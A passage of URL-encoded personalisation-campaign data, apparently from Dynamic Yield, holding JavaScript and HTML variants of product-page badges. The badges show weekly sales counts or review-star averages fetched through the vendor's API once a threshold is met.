20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20